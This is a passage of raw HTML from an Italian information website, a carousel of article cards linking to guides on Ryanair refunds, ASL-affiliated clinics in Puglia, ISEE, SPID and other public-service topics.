read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato"></a> <img width="632" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come chiedere rimborso ryanair" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="632" data-eio-rheight="370" /><noscript><img width="632" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" class="attachment-large size-large wp-post-image" alt="come chiedere rimborso ryanair" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" sizes="(max-width: 632px) 100vw, 632px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato">Come chiedere rimborso Ryanair | Procedura per volo cancellato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/09/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Lecce" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="656" data-eio-rheight="408" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Lecce" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami">Strutture private convenzionate Asl LECCE | Elenco, visite, esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni"></a> <img width="640" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="funzionamento contratto di prestazione occasionale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" data-sizes="auto" data-eio-rwidth="735" data-eio-rheight="400" /><noscript><img width="640" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" class="attachment-large size-large wp-post-image" alt="funzionamento contratto di prestazione occasionale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni">Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami"></a> <img width="611" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Foggia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" data-sizes="auto" data-eio-rwidth="611" data-eio-rheight="384" /><noscript><img width="611" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Foggia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" sizes="(max-width: 611px) 100vw, 611px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami">Strutture private convenzionate Asl Foggia | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Taranto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="651" data-eio-rheight="401" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Taranto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami">Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami"></a> <img width="607" height="373" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Bari" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="607" data-eio-rheight="373" /><noscript><img width="607" height="373" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Bari" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" sizes="(max-width: 607px) 100vw, 607px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami">Strutture private convenzionate ASL Bari | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificato medico di malattia inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="418" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" class="attachment-large size-large wp-post-image" alt="certificato medico di malattia inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni">Certificato medico di malattia Inps telematico | Obblighi e sanzioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/05/"> 5 November 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni"></a> <img width="640" height="380" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="consigli per combattere le allergie ai pollini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" data-sizes="auto" data-eio-rwidth="692" data-eio-rheight="411" /><noscript><img width="640" height="380" src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" class="attachment-large size-large wp-post-image" alt="consigli per combattere le allergie ai pollini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni">ALLERGIE ai pollini | Precauzioni  indicazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/04/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno al nucleo familiare dei comuni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" data-sizes="auto" data-eio-rwidth="744" data-eio-rheight="422" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" class="attachment-large size-large wp-post-image" alt="assegno al nucleo familiare dei comuni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024">Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne"></a> <img width="640" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere esenzione ticket sanitario" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="398" /><noscript><img width="640" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere esenzione ticket sanitario" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne">Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale"></a> <img width="640" height="388" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere una utenza spid" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="698" data-eio-rheight="423" /><noscript><img width="640" height="388" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere una utenza spid" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale">Come richiedere una utenza SPID | Attiva ora la tua identità digitale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari"></a> <img width="640" height="390" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere la Attestazione Isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" data-sizes="auto" data-eio-rwidth="654" data-eio-rheight="399" /><noscript><img width="640" height="390" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere la Attestazione Isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari">Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo"></a> <img width="640" height="368" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="attestazione isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" data-sizes="auto" data-eio-rwidth="792" data-eio-rheight="455" /><noscript><img width="640" height="368" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" class="attachment-large size-large wp-post-image" alt="attestazione isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo">Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel 